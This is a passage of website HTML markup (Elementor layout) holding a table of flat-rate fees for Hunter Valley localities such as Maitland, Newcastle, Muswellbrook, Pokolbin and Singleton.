						<div class="elementor-element elementor-element-49914a45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49914a45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-596bedf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="596bedf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33623d51" data-id="33623d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42aa8dce elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="42aa8dce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43fc1f9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43fc1f9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2ce310aa" data-id="2ce310aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-568f1dd4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="568f1dd4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lovedale (up to Wilderness Rd)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5666126b" data-id="5666126b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9e4a46 elementor-widget elementor-widget-heading" data-id="4f9e4a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24e80307 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24e80307" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d5618bc" data-id="4d5618bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c160cfa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c160cfa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13014b8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13014b8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-10fd70f6" data-id="10fd70f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c5f882 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63c5f882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Maitland</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fea7b54" data-id="5fea7b54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24ac32d0 elementor-widget elementor-widget-heading" data-id="24ac32d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1275744 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1275744" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-67ee943" data-id="67ee943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91fe97 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c91fe97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Millfield</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-048a2d5" data-id="048a2d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d92a4 elementor-widget elementor-widget-heading" data-id="e9d92a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$30 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5519095 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5519095" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e0fd867" data-id="1e0fd867" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81ddc34 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81ddc34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e7caf51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e7caf51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-41eed2e0" data-id="41eed2e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ee354a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ee354a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mount View</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-530d4a97" data-id="530d4a97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593cb566 elementor-widget elementor-widget-heading" data-id="593cb566" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcbfd2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcbfd2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c4ad965" data-id="c4ad965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b3c96c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b3c96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Muswellbrook</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63e089b" data-id="63e089b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be1c8a elementor-widget elementor-widget-heading" data-id="4be1c8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$200 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56dd96c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56dd96c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-267e0f2" data-id="267e0f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414f1e2d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="414f1e2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49685e4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49685e4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4ed988c9" data-id="4ed988c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-131d0eed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="131d0eed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Newcastle</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b77f403" data-id="7b77f403" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aa420c4 elementor-widget elementor-widget-heading" data-id="1aa420c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$200 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c6d710a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c6d710a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53cca945" data-id="53cca945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd54ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43bd54ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-170fab10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="170fab10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4f738d38" data-id="4f738d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3b048 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd3b048" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nulkaba</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d033f7a" data-id="7d033f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e8d513 elementor-widget elementor-widget-heading" data-id="31e8d513" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-169a7020 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="169a7020" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-205c936b" data-id="205c936b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f9c0c7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54f9c0c7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73d919ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d919ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1274c0a9" data-id="1274c0a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b17aea3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b17aea3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pokolbin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12079c66" data-id="12079c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23a715fd elementor-widget elementor-widget-heading" data-id="23a715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13494a8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13494a8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76799548" data-id="76799548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-669253d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="669253d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-239bbd70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="239bbd70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-170c23f0" data-id="170c23f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-200074d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="200074d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Quorrobolong</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c73e9d7" data-id="7c73e9d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149790b9 elementor-widget elementor-widget-heading" data-id="149790b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-177a4696 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="177a4696" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ca716f7" data-id="3ca716f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a0e514 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73a0e514" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36202551 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36202551" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5e379894" data-id="5e379894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42c8d156 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42c8d156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nth Rothbury</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11f0450d" data-id="11f0450d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d556cbd elementor-widget elementor-widget-heading" data-id="3d556cbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41eafea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41eafea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-11cbd2a" data-id="11cbd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-859e23a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="859e23a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rothbury</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdd920b" data-id="cdd920b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7fc3d3 elementor-widget elementor-widget-heading" data-id="d7fc3d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3120fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3120fa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-89bfffe" data-id="89bfffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-837ce27 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="837ce27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Talga Road</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50ea1ab" data-id="50ea1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0b16c6 elementor-widget elementor-widget-heading" data-id="e0b16c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ee7cef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ee7cef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-514f51b2" data-id="514f51b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468c7d6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="468c7d6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b0382c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0382c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-51852dca" data-id="51852dca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3d324e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e3d324e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Singleton</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b7c4b6b" data-id="5b7c4b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d5bcb25 elementor-widget elementor-widget-heading" data-id="3d5bcb25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$60 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2c3626 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c2c3626" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
